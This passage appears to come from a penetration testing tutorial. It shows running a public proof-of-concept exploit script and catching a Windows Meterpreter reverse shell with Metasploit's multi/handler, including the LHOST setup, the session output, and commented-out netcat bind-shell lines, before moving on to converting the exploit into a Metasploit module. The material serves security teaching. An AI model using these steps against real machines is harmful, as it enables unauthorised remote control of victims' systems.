 4. Also, since we are not using a bind shell, you may comment the last three lines of
the PoC:
#print "Waiting for shell..."
#time.sleep(10)
#os.system("nc " + host + " 4444")
5. To run the exploit, use Python followed by the PoC script, as follows:
root@kali:~# python 41666.py
root@kali:~#
Back in Metasploit, you should now have a new session:
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] Sending stage (179779 bytes) to 192.168.216.55
[*] Meterpreter session 1 opened (192.168.216.5:4444 -> 192.168.216.55:50024) at 2018-01-21 09:14:44 -0500
meterpreter >
Converting an exploit to a Metasploit module
Now we know how to successfully change a PoC, we can move to the next step and convert
the exploit to a Metasploit module. Having a basic knowledge of how to write exploits is
essential, since most of the PoCs found online do not come with a manual. That being said,
let's move ahead with the recipe and see how we can build our own exploit modules, using
an available PoC.